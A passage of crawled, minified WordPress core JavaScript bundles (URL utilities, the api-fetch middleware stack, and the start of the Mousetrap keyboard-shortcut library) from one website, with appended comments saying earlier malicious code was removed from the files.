  const index = file.lastIndexOf(".");
  const [fileName, extension] = [
    file.slice(0, index),
    file.slice(index + 1)
  ];
  const truncatedFile = fileName.slice(-3) + "." + extension;
  return file.slice(0, maxLength - truncatedFile.length - 1) + "\u2026" + truncatedFile;
}


// EXTERNAL MODULE: ./node_modules/remove-accents/index.js
var remove_accents = __webpack_require__(9681);
var remove_accents_default = /*#__PURE__*/__webpack_require__.n(remove_accents);
;// ./node_modules/@wordpress/url/build-module/clean-for-slug.js

function cleanForSlug(string) {
  if (!string) {
    return "";
  }
  return remove_accents_default()(string).replace(/(&nbsp;|&ndash;|&mdash;)/g, "-").replace(/[\s\./]+/g, "-").replace(/&\S+?;/g, "").replace(/[^\p{L}\p{N}_-]+/gu, "").toLowerCase().replace(/-+/g, "-").replace(/(^-+)|(-+$)/g, "");
}


;// ./node_modules/@wordpress/url/build-module/get-filename.js
function getFilename(url) {
  let filename;
  if (!url) {
    return;
  }
  try {
    filename = new URL(url, "http://example.com").pathname.split("/").pop();
  } catch (error) {
  }
  if (filename) {
    return filename;
  }
}


;// ./node_modules/@wordpress/url/build-module/normalize-path.js
function normalizePath(path) {
  const split = path.split("?");
  const query = split[1];
  const base = split[0];
  if (!query) {
    return base;
  }
  return base + "?" + query.split("&").map((entry) => entry.split("=")).map((pair) => pair.map(decodeURIComponent)).sort((a, b) => a[0].localeCompare(b[0])).map((pair) => pair.map(encodeURIComponent)).map((pair) => pair.join("=")).join("&");
}


;// ./node_modules/@wordpress/url/build-module/prepend-https.js

function prependHTTPS(url) {
  if (!url) {
    return url;
  }
  if (url.startsWith("http://")) {
    return url;
  }
  url = prependHTTP(url);
  return url.replace(/^http:/, "https:");
}


;// ./node_modules/@wordpress/url/build-module/index.js






























})();

(window.wp = window.wp || {}).url = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/api-fetch.js?ver=dde45ae4bb2923c6d069
body_size: 3929
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ index_default)
});

;// external ["wp","i18n"]
const external_wp_i18n_namespaceObject = window["wp"]["i18n"];
;// ./node_modules/@wordpress/api-fetch/build-module/middlewares/nonce.js
function createNonceMiddleware(nonce) {
  const middleware = (options, next) => {
    const { headers = {} } = options;
    for (const headerName in headers) {
      if (headerName.toLowerCase() === "x-wp-nonce" && headers[headerName] === middleware.nonce) {
        return next(options);
      }
    }
    return next({
      ...options,
      headers: {
        ...headers,
        "X-WP-Nonce": middleware.nonce
      }
    });
  };
  middleware.nonce = nonce;
  return middleware;
}
var nonce_default = createNonceMiddleware;


;// ./node_modules/@wordpress/api-fetch/build-module/middlewares/namespace-endpoint.js
const namespaceAndEndpointMiddleware = (options, next) => {
  let path = options.path;
  let namespaceTrimmed, endpointTrimmed;
  if (typeof options.namespace === "string" && typeof options.endpoint === "string") {
    namespaceTrimmed = options.namespace.replace(/^\/|\/$/g, "");
    endpointTrimmed = options.endpoint.replace(/^\//, "");
    if (endpointTrimmed) {
      path = namespaceTrimmed + "/" + endpointTrimmed;
    } else {
      path = namespaceTrimmed;
    }
  }
  delete options.namespace;
  delete options.endpoint;
  return next({
    ...options,
    path
  });
};
var namespace_endpoint_default = namespaceAndEndpointMiddleware;


;// ./node_modules/@wordpress/api-fetch/build-module/middlewares/root-url.js

const createRootURLMiddleware = (rootURL) => (options, next) => {
  return namespace_endpoint_default(options, (optionsWithPath) => {
    let url = optionsWithPath.url;
    let path = optionsWithPath.path;
    let apiRoot;
    if (typeof path === "string") {
      apiRoot = rootURL;
      if (-1 !== rootURL.indexOf("?")) {
        path = path.replace("?", "&");
      }
      path = path.replace(/^\//, "");
      if ("string" === typeof apiRoot && -1 !== apiRoot.indexOf("?")) {
        path = path.replace("?", "&");
      }
      url = apiRoot + path;
    }
    return next({
      ...optionsWithPath,
      url
    });
  });
};
var root_url_default = createRootURLMiddleware;


;// external ["wp","url"]
const external_wp_url_namespaceObject = window["wp"]["url"];
;// ./node_modules/@wordpress/api-fetch/build-module/middlewares/preloading.js

function createPreloadingMiddleware(preloadedData) {
  const cache = Object.fromEntries(
    Object.entries(preloadedData).map(([path, data]) => [
      (0,external_wp_url_namespaceObject.normalizePath)(path),
      data
    ])
  );
  return (options, next) => {
    const { parse = true } = options;
    let rawPath = options.path;
    if (!rawPath && options.url) {
      const { rest_route: pathFromQuery, ...queryArgs } = (0,external_wp_url_namespaceObject.getQueryArgs)(
        options.url
      );
      if (typeof pathFromQuery === "string") {
        rawPath = (0,external_wp_url_namespaceObject.addQueryArgs)(pathFromQuery, queryArgs);
      }
    }
    if (typeof rawPath !== "string") {
      return next(options);
    }
    const method = options.method || "GET";
    const path = (0,external_wp_url_namespaceObject.normalizePath)(rawPath);
    if ("GET" === method && cache[path]) {
      const cacheData = cache[path];
      delete cache[path];
      return prepareResponse(cacheData, !!parse);
    } else if ("OPTIONS" === method && cache[method] && cache[method][path]) {
      const cacheData = cache[method][path];
      delete cache[method][path];
      return prepareResponse(cacheData, !!parse);
    }
    return next(options);
  };
}
function prepareResponse(responseData, parse) {
  if (parse) {
    return Promise.resolve(responseData.body);
  }
  try {
    return Promise.resolve(
      new window.Response(JSON.stringify(responseData.body), {
        status: 200,
        statusText: "OK",
        headers: responseData.headers
      })
    );
  } catch {
    Object.entries(
      responseData.headers
    ).forEach(([key, value]) => {
      if (key.toLowerCase() === "link") {
        responseData.headers[key] = value.replace(
          /<([^>]+)>/,
          (_, url) => `<${encodeURI(url)}>`
        );
      }
    });
    return Promise.resolve(
      parse ? responseData.body : new window.Response(JSON.stringify(responseData.body), {
        status: 200,
        statusText: "OK",
        headers: responseData.headers
      })
    );
  }
}
var preloading_default = createPreloadingMiddleware;


;// ./node_modules/@wordpress/api-fetch/build-module/middlewares/fetch-all-middleware.js


const modifyQuery = ({ path, url, ...options }, queryArgs) => ({
  ...options,
  url: url && (0,external_wp_url_namespaceObject.addQueryArgs)(url, queryArgs),
  path: path && (0,external_wp_url_namespaceObject.addQueryArgs)(path, queryArgs)
});
const parseResponse = (response) => response.json ? response.json() : Promise.reject(response);
const parseLinkHeader = (linkHeader) => {
  if (!linkHeader) {
    return {};
  }
  const match = linkHeader.match(/<([^>]+)>; rel="next"/);
  return match ? {
    next: match[1]
  } : {};
};
const getNextPageUrl = (response) => {
  const { next } = parseLinkHeader(response.headers.get("link"));
  return next;
};
const requestContainsUnboundedQuery = (options) => {
  const pathIsUnbounded = !!options.path && options.path.indexOf("per_page=-1") !== -1;
  const urlIsUnbounded = !!options.url && options.url.indexOf("per_page=-1") !== -1;
  return pathIsUnbounded || urlIsUnbounded;
};
const fetchAllMiddleware = async (options, next) => {
  if (options.parse === false) {
    return next(options);
  }
  if (!requestContainsUnboundedQuery(options)) {
    return next(options);
  }
  const response = await index_default({
    ...modifyQuery(options, {
      per_page: 100
    }),
    // Ensure headers are returned for page 1.
    parse: false
  });
  const results = await parseResponse(response);
  if (!Array.isArray(results)) {
    return results;
  }
  let nextPage = getNextPageUrl(response);
  if (!nextPage) {
    return results;
  }
  let mergedResults = [].concat(results);
  while (nextPage) {
    const nextResponse = await index_default({
      ...options,
      // Ensure the URL for the next page is used instead of any provided path.
      path: void 0,
      url: nextPage,
      // Ensure we still get headers so we can identify the next page.
      parse: false
    });
    const nextResults = await parseResponse(nextResponse);
    mergedResults = mergedResults.concat(nextResults);
    nextPage = getNextPageUrl(nextResponse);
  }
  return mergedResults;
};
var fetch_all_middleware_default = fetchAllMiddleware;


;// ./node_modules/@wordpress/api-fetch/build-module/middlewares/http-v1.js
const OVERRIDE_METHODS = /* @__PURE__ */ new Set(["PATCH", "PUT", "DELETE"]);
const DEFAULT_METHOD = "GET";
const httpV1Middleware = (options, next) => {
  const { method = DEFAULT_METHOD } = options;
  if (OVERRIDE_METHODS.has(method.toUpperCase())) {
    options = {
      ...options,
      headers: {
        ...options.headers,
        "X-HTTP-Method-Override": method,
        "Content-Type": "application/json"
      },
      method: "POST"
    };
  }
  return next(options);
};
var http_v1_default = httpV1Middleware;


;// ./node_modules/@wordpress/api-fetch/build-module/middlewares/user-locale.js

const userLocaleMiddleware = (options, next) => {
  if (typeof options.url === "string" && !(0,external_wp_url_namespaceObject.hasQueryArg)(options.url, "_locale")) {
    options.url = (0,external_wp_url_namespaceObject.addQueryArgs)(options.url, { _locale: "user" });
  }
  if (typeof options.path === "string" && !(0,external_wp_url_namespaceObject.hasQueryArg)(options.path, "_locale")) {
    options.path = (0,external_wp_url_namespaceObject.addQueryArgs)(options.path, { _locale: "user" });
  }
  return next(options);
};
var user_locale_default = userLocaleMiddleware;


;// ./node_modules/@wordpress/api-fetch/build-module/utils/response.js

async function parseJsonAndNormalizeError(response) {
  try {
    return await response.json();
  } catch {
    throw {
      code: "invalid_json",
      message: (0,external_wp_i18n_namespaceObject.__)("The response is not a valid JSON response.")
    };
  }
}
async function parseResponseAndNormalizeError(response, shouldParseResponse = true) {
  if (!shouldParseResponse) {
    return response;
  }
  if (response.status === 204) {
    return null;
  }
  return await parseJsonAndNormalizeError(response);
}
async function parseAndThrowError(response, shouldParseResponse = true) {
  if (!shouldParseResponse) {
    throw response;
  }
  throw await parseJsonAndNormalizeError(response);
}


;// ./node_modules/@wordpress/api-fetch/build-module/middlewares/media-upload.js


function isMediaUploadRequest(options) {
  const isCreateMethod = !!options.method && options.method === "POST";
  const isMediaEndpoint = !!options.path && options.path.indexOf("/wp/v2/media") !== -1 || !!options.url && options.url.indexOf("/wp/v2/media") !== -1;
  return isMediaEndpoint && isCreateMethod;
}
const mediaUploadMiddleware = (options, next) => {
  if (!isMediaUploadRequest(options)) {
    return next(options);
  }
  let retries = 0;
  const maxRetries = 5;
  const postProcess = (attachmentId) => {
    retries++;
    return next({
      path: `/wp/v2/media/${attachmentId}/post-process`,
      method: "POST",
      data: { action: "create-image-subsizes" },
      parse: false
    }).catch(() => {
      if (retries < maxRetries) {
        return postProcess(attachmentId);
      }
      next({
        path: `/wp/v2/media/${attachmentId}?force=true`,
        method: "DELETE"
      });
      return Promise.reject();
    });
  };
  return next({ ...options, parse: false }).catch((response) => {
    if (!(response instanceof globalThis.Response)) {
      return Promise.reject(response);
    }
    const attachmentId = response.headers.get(
      "x-wp-upload-attachment-id"
    );
    if (response.status >= 500 && response.status < 600 && attachmentId) {
      return postProcess(attachmentId).catch(() => {
        if (options.parse !== false) {
          return Promise.reject({
            code: "post_process",
            message: (0,external_wp_i18n_namespaceObject.__)(
              "Media upload failed. If this is a photo or a large image, please scale it down and try again."
            )
          });
        }
        return Promise.reject(response);
      });
    }
    return parseAndThrowError(response, options.parse);
  }).then(
    (response) => parseResponseAndNormalizeError(response, options.parse)
  );
};
var media_upload_default = mediaUploadMiddleware;


;// ./node_modules/@wordpress/api-fetch/build-module/middlewares/theme-preview.js

const createThemePreviewMiddleware = (themePath) => (options, next) => {
  if (typeof options.url === "string") {
    const wpThemePreview = (0,external_wp_url_namespaceObject.getQueryArg)(
      options.url,
      "wp_theme_preview"
    );
    if (wpThemePreview === void 0) {
      options.url = (0,external_wp_url_namespaceObject.addQueryArgs)(options.url, {
        wp_theme_preview: themePath
      });
    } else if (wpThemePreview === "") {
      options.url = (0,external_wp_url_namespaceObject.removeQueryArgs)(
        options.url,
        "wp_theme_preview"
      );
    }
  }
  if (typeof options.path === "string") {
    const wpThemePreview = (0,external_wp_url_namespaceObject.getQueryArg)(
      options.path,
      "wp_theme_preview"
    );
    if (wpThemePreview === void 0) {
      options.path = (0,external_wp_url_namespaceObject.addQueryArgs)(options.path, {
        wp_theme_preview: themePath
      });
    } else if (wpThemePreview === "") {
      options.path = (0,external_wp_url_namespaceObject.removeQueryArgs)(
        options.path,
        "wp_theme_preview"
      );
    }
  }
  return next(options);
};
var theme_preview_default = createThemePreviewMiddleware;


;// ./node_modules/@wordpress/api-fetch/build-module/index.js











const DEFAULT_HEADERS = {
  // The backend uses the Accept header as a condition for considering an
  // incoming request as a REST request.
  //
  // See: https://core.trac.wordpress.org/ticket/44534
  Accept: "application/json, */*;q=0.1"
};
const DEFAULT_OPTIONS = {
  credentials: "include"
};
const middlewares = [
  user_locale_default,
  namespace_endpoint_default,
  http_v1_default,
  fetch_all_middleware_default
];
function registerMiddleware(middleware) {
  middlewares.unshift(middleware);
}
const defaultFetchHandler = (nextOptions) => {
  const { url, path, data, parse = true, ...remainingOptions } = nextOptions;
  let { body, headers } = nextOptions;
  headers = { ...DEFAULT_HEADERS, ...headers };
  if (data) {
    body = JSON.stringify(data);
    headers["Content-Type"] = "application/json";
  }
  const responsePromise = globalThis.fetch(
    // Fall back to explicitly passing `window.location` which is the behavior if `undefined` is passed.
    url || path || window.location.href,
    {
      ...DEFAULT_OPTIONS,
      ...remainingOptions,
      body,
      headers
    }
  );
  return responsePromise.then(
    (response) => {
      if (!response.ok) {
        return parseAndThrowError(response, parse);
      }
      return parseResponseAndNormalizeError(response, parse);
    },
    (err) => {
      if (err && err.name === "AbortError") {
        throw err;
      }
      if (!globalThis.navigator.onLine) {
        throw {
          code: "offline_error",
          message: (0,external_wp_i18n_namespaceObject.__)(
            "Unable to connect. Please check your Internet connection."
          )
        };
      }
      throw {
        code: "fetch_error",
        message: (0,external_wp_i18n_namespaceObject.__)(
          "Could not get a valid response from the server."
        )
      };
    }
  );
};
let fetchHandler = defaultFetchHandler;
function setFetchHandler(newFetchHandler) {
  fetchHandler = newFetchHandler;
}
const apiFetch = (options) => {
  const enhancedHandler = middlewares.reduceRight(
    (next, middleware) => {
      return (workingOptions) => middleware(workingOptions, next);
    },
    fetchHandler
  );
  return enhancedHandler(options).catch((error) => {
    if (error.code !== "rest_cookie_invalid_nonce") {
      return Promise.reject(error);
    }
    return globalThis.fetch(apiFetch.nonceEndpoint).then((response) => {
      if (!response.ok) {
        return Promise.reject(error);
      }
      return response.text();
    }).then((text) => {
      apiFetch.nonceMiddleware.nonce = text;
      return apiFetch(options);
    });
  });
};
apiFetch.use = registerMiddleware;
apiFetch.setFetchHandler = setFetchHandler;
apiFetch.createNonceMiddleware = nonce_default;
apiFetch.createPreloadingMiddleware = preloading_default;
apiFetch.createRootURLMiddleware = root_url_default;
apiFetch.fetchAllMiddleware = fetch_all_middleware_default;
apiFetch.mediaUploadMiddleware = media_upload_default;
apiFetch.createThemePreviewMiddleware = theme_preview_default;
var index_default = apiFetch;



(window.wp = window.wp || {}).apiFetch = __webpack_exports__["default"];
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/compose.js?ver=7c895b31cd7a903b5229
body_size: 36849
content:
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ 1933:
/***/ ((module, exports, __webpack_require__) => {

var __WEBPACK_AMD_DEFINE_RESULT__;/*global define:false */
/**
 * Copyright 2012-2017 Craig Campbell
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 *
 * Mousetrap is a simple keyboard shortcut library for Javascript with
 * no external dependencies
 *
 * @version 1.6.5
 * @url craig.is/killing/mice
 */
(function(window, document, undefined) {

    // Check if mousetrap is used inside browser, if not, return
    if (!window) {
        return;
    }

    /**
     * mapping of special keycodes to their corresponding keys
     *
     * everything in this dictionary cannot use keypress events
     * so it has to be here to map to the correct keycodes for
     * keyup/keydown events
     *
     * @type {Object}
     */
    var _MAP = {
        8: 'backspace',
        9: 'tab',
        13: 'enter',
        16: 'shift',
        17: 'ctrl',
        18: 'alt',
        20: 'capslock',
        27: 'esc',
        32: 'space',
        33: 'pageup',
        34: 'pagedown',
        35: 'end',
        36: 'home',
        37: 'left',
        38: 'up',
        39: 'right',
        40: 'down',
        45: 'ins',
        46: 'del',
        91: 'meta',
        93: 'meta',
        224: 'meta'
    };

    /**
     * mapping for special characters so they can support
     *
     * this dictionary is only used incase you want to bind a
     * keyup or keydown event to one of these keys
     *
     * @type {Object}
     */
    var _KEYCODE_MAP = {
        106: '*',
        107: '+',
        109: '-',
        110: '.',
        111 : '/',
        186: ';',
        187: '=',
        188: ',',
        189: '-',
        190: '.',
        191: '/',
        192: '`',
        219: '[',
        220: '\\',
        221: ']',
        222: '\''
    };

    /**
     * this is a mapping of keys that require shift on a US keypad
     * back to the non shift equivelents
     *
     * this is so you can use keyup events with these keys
     *
     * note that this will only work reliably on US keyboards
     *
     * @type {Object}
     */
    var _SHIFT_MAP = {
        '~': '`',
        '!': '1',
        '@': '2',
        '#': '3',
        '$': '4',
        '%': '5',
        '^': '6',
        '&': '7',
        '*': '8',
        '(': '9',
        ')': '0',
        '_': '-',
        '+': '=',
        ':': ';',
        '\"': '\'',
        '<': ',',
        '>': '.',
        '?': '/',
        '|': '\\'
    };

    /**
     * this is a list of special strings you can use to map
     * to modifier keys when you specify your keyboard shortcuts
     *
     * @type {Object}
     */
    var _SPECIAL_ALIASES = {
        'option': 'alt',
        'command': 'meta',
        'return': 'enter',
        'escape': 'esc',
        'plus': '+',
        'mod': /Mac|iPod|iPhone|iPad/.test(navigator.platform) ? 'meta' : 'ctrl'
    };

    /**
     * variable to store the flipped version of _MAP from above
     * needed to check if we should use keypress or not when no action
     * is specified
     *
     * @type {Object|undefined}
     */
    var _REVERSE_MAP;

    /**
     * loop through the f keys, f1 to f19 and add them to the map
     * programatically
     */
    for (var i = 1; i < 20; ++i) {
        _MAP[111 + i] = 'f' + i;
    }

    /**
     * loop through to map numbers on the numeric keypad
     */
    for (i = 0; i <= 9; ++i) {

        // This needs to use a string cause otherwise since 0 is falsey
        // mousetrap will never fire for numpad 0 pressed as part of a keydown
        // event.
        //
        // @see https://github.com/ccampbell/mousetrap/pull/258
        _MAP[i + 96] = i.toString();
    }

    /**
     * cross browser add event method
     *
     * @param {Element|HTMLDocument} object
     * @param {string} type
     * @param {Function} callback
     * @returns void
     */
    function _addEvent(object, type, callback) {
        if (object.addEventListener) {
            object.addEventListener(type, callback, false);
            return;
        }

        object.attachEvent('on' + type, callback);
    }

    /**
     * takes the event and returns the key character
     *
     * @param {Event} e
     * @return {string}
     */
    function _characterFromEvent(e) {

        // for keypress events we should return the character as is
        if (e.type == 'keypress') {
            var character = String.fromCharCode(e.which);

            // if the shift key is not pressed then it is safe to assume
            // that we want the character to be lowercase.  this means if
            // you accidentally have caps lock on then your key bindings
            // will continue to work
            //
            // the only side effect that might not be desired is if you
            // bind something like 'A' cause you want to trigger an
            // event when capital A is pressed caps lock will no longer
            // trigger the event.  shift+a will though.
            if (!e.shiftKey) {
                character = character.toLowerCase();
            }

            return character;
        }

        // for non keypress events the special maps are needed
        if (_MAP[e.which]) {
            return _MAP[e.which];
        }

        if (_KEYCODE_MAP[e.which]) {
            return _KEYCODE_MAP[e.which];
        }

        // if it is not in the special map

        // with keydown and keyup events the character seems to always
        // come in as an uppercase character whether you are pressing shift
        // or not.  we should make sure it is always lowercase for comparisons
        return String.fromCharCode(e.which).toLowerCase();
    }

    /**
     * checks if two arrays are equal
     *
     * @param {Array} modifiers1
     * @param {Array} modifiers2
     * @returns {boolean}
     */
    function _modifiersMatch(modifiers1, modifiers2) {
        return modifiers1.sort().join(',') === modifiers2.sort().join(',');
    }

    /**
     * takes a key event and figures out what the modifiers are
     *
     * @param {Event} e
     * @returns {Array}
     */
    function _eventModifiers(e) {
        var modifiers = [];

        if (e.shiftKey) {
            modifiers.push('shift');
        }

        if (e.altKey) {
            modifiers.push('alt');
        }

        if (e.ctrlKey) {
            modifiers.push('ctrl');
        }

        if (e.metaKey) {
            modifiers.push('meta');
        }

        return modifiers;
    }

    /**
     * prevents default for this event
     *
     * @param {Event} e
     * @returns void
     */
    function _preventDefault(e) {
        if (e.preventDefault) {
            e.preventDefault();
            return;
        }

        e.returnValue = false;
    }

    /**
     * stops propogation for this event
     *
     * @param {Event} e
     * @returns void
     */
    function _stopPropagation(e) {
        if (e.stopPropagation) {
            e.stopPropagation();
            return;
        }

        e.cancelBubble = true;
    }

    /**
     * determines if the keycode specified is a modifier key or not
     *
     * @param {string} key
     * @returns {boolean}
     */
    function _isModifier(key) {
        return key == 'shift' || key == 'ctrl' || key == 'alt' || key == 'meta';
    }

    /**
     * reverses the map lookup so that we can look for specific keys
     * to see what can and can't use keypress
     *
     * @return {Object}
     */
    function _getReverseMap() {
        if (!_REVERSE_MAP) {
            _REVERSE_MAP = {};
            for (var key in _MAP) {

                // pull out the numeric keypad from here cause keypress should
                // be able to detect the keys from the character
                if (key > 95 && key < 112) {
                    continue;
                }

                if (_MAP.hasOwnProperty(key)) {
                    _REVERSE_MAP[_MAP[key]] = key;
                }
            }
        }
        return _REVERSE_MAP;
    }

    /**
     * picks the best action based on the key combination
     *
     * @param {string} key - character for key
     * @param {Array} modifiers
     * @param {string=} action passed in
     */
    function _pickBestAction(key, modifiers, action) {

        // if no action was picked in we should try to pick the one
        // that we think would work best for this key
        if (!action) {
            action = _getReverseMap()[key] ? 'keydown' : 'keypress';
        }

        // modifier keys don't work as expected with keypress,
        // switch to keydown
        if (action == 'keypress' && modifiers.length) {
            action = 'keydown';
        }

        return action;
    }

    /**
     * Converts from a string key combination to an array
     *
     * @param  {string} combination like "command+shift+l"
     * @return {Array}
     */
    function _keysFromString(combination) {
        if (combination === '+') {
            return ['+'];
        }

        combination = combination.replace(/\+{2}/g, '+plus');
        return combination.split('+');
    }

    /**
     * Gets info for a specific key combination
     *
     * @param  {string} combination key combination ("command+s" or "a" or "*")
     * @param  {string=} action
     * @returns {Object}
     */
    function _getKeyInfo(combination, action) {
        var keys;
        var key;
        var i;
        var modifiers = [];

        // take the keys from this pattern and figure out what the actual
        // pattern is all about
        keys = _keysFromString(combination);

        for (i = 0; i < keys.length; ++i) {
            key = keys[i];

            // normalize key names
            if (_SPECIAL_ALIASES[key]) {
                key = _SPECIAL_ALIASES[key];
            }

            // if this is not a keypress event then we should
            // be smart about using shift keys
            // this will only work for US keyboards however
            if (action && action != 'keypress' && _SHIFT_MAP[key]) {
                key = _SHIFT_MAP[key];
                modifiers.push('shift');
            }

            // if this key is a modifier then add it to the list of modifiers
            if (_isModifier(key)) {
                modifiers.push(key);
            }
        }

        // depending on what the key combination is
        // we will try to pick the best event for it
        action = _pickBestAction(key, modifiers, action);

        return {
            key: key,
            modifiers: modifiers,
            action: action
        };
    }

    function _belongsTo(element, ancestor) {
        if (element === null || element === document) {
            return false;
        }

        if (element === ancestor) {
            return true;
        }

        return _belongsTo(element.parentNode, ancestor);
    }

    function Mousetrap(targetElement) {
        var self = this;

        targetElement = targetElement || document;

        if (!(self instanceof Mousetrap)) {
            return new Mousetrap(targetElement);
        }

        /**
         * element to attach key events to
         *
         * @type {Element}
         */
        self.target = targetElement;

        /**
         * a list of all the callbacks setup via Mousetrap.bind()
         *
         * @type {Object}
         */
        self._callbacks = {};

        /**
         * direct map of string combinations to callbacks used for trigger()
         *
         * @type {Object}
         */
        self._directMap = {};

        /**
         * keeps track of what level each sequence is at since multiple
         * sequences can start out with the same sequence
         *
         * @type {Object}
         */
        var _sequenceLevels = {};

        /**
         * variable to store the setTimeout call
         *
         * @type {null|number}
         */
        var _resetTimer;

        /**
         * temporary state where we will ignore the next keyup
         *
         * @type {boolean|string}
         */
        var _ignoreNextKeyup = false;

        /**
         * temporary state where we will ignore the next keypress
         *
         * @type {boolean}
         */
        var _ignoreNextKeypress = false;

        /**
         * are we currently inside of a sequence?
         * type of action ("keyup" or "keydown" or "keypress") or false
         *
         * @type {boolean|string}
         */
        var _nextExpectedAction = false;

        /**
         * resets all sequence counters except for the ones passed in
         *
         * @param {Object} doNotReset
         * @returns void
         */
        function _resetSequences(doNotReset) {
            doNotReset = doNotReset || {};

            var activeSequences = false,
                key;

            for (key in _sequenceLevels) {
                if (doNotReset[key]) {
                    activeSequences = true;
                    continue;
                }
                _sequenceLevels[key] = 0;
            }

            if (!activeSequences) {
                _nextExpectedAction = false;
            }
        }

        /**
         * finds all callbacks that match based on the keycode, modifiers,
         * and action
         *
         * @param {string} character
         * @param {Array} modifiers
         * @param {Event|Object} e
         * @param {string=} sequenceName - name of the sequence we are looking for
         * @param {string=} combination
         * @param {number=} level
         * @returns {Array}
         */
        function _getMatches(character, modifiers, e, sequenceName, combination, level) {
            var i;
            var callback;
            var matches = [];
            var action = e.type;

            // if there are no events related to this keycode
            if (!self._callbacks[character]) {
                return [];
            }

            // if a modifier key is coming up on its own we should allow it
            if (action == 'keyup' && _isModifier(character)) {
                modifiers = [character];
            }

            // loop through all callbacks for the key that was pressed
            // and see if any of them match
            for (i = 0; i < self._callbacks[character].length; ++i) {
                callback = self._callbacks[character][i];

                // if a sequence name is not specified, but this is a sequence at
                // the wrong level then move onto the next match
                if (!sequenceName && callback.seq && _sequenceLevels[callback.seq] != callback.level) {
                    continue;
                }

                // if the action we are looking for doesn't match the action we got
                // then we should keep going
                if (action != callback.action) {
                    continue;
                }

                // if this is a keypress event and the meta key and control key
                // are not pressed that means that we need to only look at the
                // character, otherwise check the modifiers as well
                //
                // chrome will not fire a keypress if meta or control is down
                // safari will fire a keypress if meta or meta+shift is down
                // firefox will fire a keypress if meta or control is down
                if ((action == 'keypress' && !e.metaKey && !e.ctrlKey) || _modifiersMatch(modifiers, callback.modifiers)) {

                    // when you bind a combination or sequence a second time it
                    // should overwrite the first one.  if a sequenceName or
                    // combination is specified in this call it does just that
                    //
                    // @todo make deleting its own method?
                    var deleteCombo = !sequenceName && callback.combo == combination;
                    var deleteSequence = sequenceName && callback.seq == sequenceName && callback.level == level;
                    if (deleteCombo || deleteSequence) {
                        self._callbacks[character].splice(i, 1);
                    }

                    matches.push(callback);
                }
            }

            return matches;
        }

        /**
         * actually calls the callback function
         *
         * if your callback function returns false this will use the jquery
         * convention - prevent default and stop propogation on the event
         *
         * @param {Function} callback
         * @param {Event} e
         * @returns void
         */
        function _fireCallback(callback, e, combo, sequence) {

            // if this event should not happen stop here
            if (self.stopCallback(e, e.target || e.srcElement, combo, sequence)) {
                return;
            }

            if (callback(e, combo) === false) {
                _preventDefault(e);
                _stopPropagation(e);
            }
        }

        /**
         * handles a character key event
         *
         * @param {string} character
         * @param {Array} modifiers
         * @param {Event} e
         * @returns void
         */
        self._handleKey = function(character, modifiers, e) {
            var callbacks = _getMatches(character, modifiers, e);
            var i;
            var doNotReset = {};
            var maxLevel = 0;
            var processedSequenceCallback = false;

            // Calculate the maxLevel for sequences so we can only execute the longest callback sequence
            for (i = 0; i < callbacks.length; ++i) {
                if (callbacks[i].seq) {
                    maxLevel = Math.max(maxLevel, callbacks[i].level);
                }
            }

            // loop through matching callbacks for this key event
            for (i = 0; i < callbacks.length; ++i) {

                // fire for all sequence callbacks
                // this is because if for example you have multiple sequences
                // bound such as "g i" and "g t" they both need to fire the
                // callback for matching g cause otherwise you can only ever
                // match the first one
                if (callbacks[i].seq) {

                    // only fire callbacks for the maxLevel to prevent
                    // subsequences from also firing
                    //
                    // for example 'a option b' should not cause 'option b' to fire
                    // even though 'option b' is part of the other sequence
                    //
                    // any sequences that do not match here will be discarded
                    // below by the _resetSequences call
                    if (callbacks[i].level != maxLevel) {
                        continue;
                    }

                    processedSequenceCallback = true;

                    // keep a list of which sequences were matches for later
                    doNotReset[callbacks[i].seq] = 1;
                    _fireCallback(callbacks[i].callback, e, callbacks[i].combo, callbacks[i].seq);
                    continue;
                }

                // if there were no sequence matches but we are still here
                // that means this is a regular match so we should fire that
                if (!processedSequenceCallback) {
                    _fireCallback(callbacks[i].callback, e, callbacks[i].combo);
                }
            }

            // if the key you pressed matches the type of sequence without
            // being a modifier (ie "keyup" or "keypress") then we should
            // reset all sequences that were not matched by this event
            //
            // this is so, for example, if you have the sequence "h a t" and you
            // type "h e a r t" it does not match.  in this case the "e" will
            // cause the sequence to reset
            //
            // modifier keys are ignored because you can have a sequence
            // that contains modifiers such as "enter ctrl+space" and in most
            // cases the modifier key will be pressed before the next key
            //
            // also if you have a sequence such as "ctrl+b a" then pressing the
            // "b" key will trigger a "keypress" and a "keydown"
            //
            // the "keydown" is expected when there is a modifier, but the
            // "keypress" ends up matching the _nextExpectedAction since it occurs
            // after and that causes the sequence to reset
            //
            // we ignore keypresses in a sequence that directly follow a keydown
            // for the same character
            var ignoreThisKeypress = e.type == 'keypress' && _ignoreNextKeypress;
            if (e.type == _nextExpectedAction && !_isModifier(character) && !ignoreThisKeypress) {
